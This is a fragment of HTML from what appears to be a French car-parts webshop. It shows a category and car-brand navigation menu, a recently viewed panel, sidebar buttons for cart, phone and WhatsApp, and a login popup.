			<a id="st_mo_ma_6" href="https://www.piecesdix.com/" class="mo_ma_level_0" title="Accueil"><i class="fto-th-list-1"></i>SÉLECTIONNEZ VOTRE VÉHICULE </a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES" class="mo_ma_level_1 mo_sub_a">ACCESSOIRES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES" class="mo_ma_level_1 mo_sub_a">AMPOULES</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2761-clignotants" title="CLIGNOTANTS" class="mo_ma_level_1 mo_sub_a">CLIGNOTANTS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2762-tapis" title="TAPIS" class="mo_ma_level_1 mo_sub_a">TAPIS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2774-retroviseurs" title="RÉTROVISEURS" class="mo_ma_level_1 mo_sub_a">RÉTROVISEURS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Regardé récemment</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				aucun produit
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Basculer la colonne gauche"><i class="fto-columns"></i><span class="icon_text">Colonne gauche</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Voir mon panier d'achat">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Panier</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+330189716040" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Appel">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Appel</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.piecesdix.com/face_tudo/btnwasf.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Retour en haut"><i class="fto-up-open-2"></i><span class="icon_text">Haut</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.piecesdix.lu/connexion" class="go" title="Se connecter">Se connecter</a> 
	</div>
	
        <script src="https://www.piecesdix.lu/themes/panda/assets/cache/bottom-bbddfa4097.js"  defer></script>


    
        	
      
    
  </body>

</html>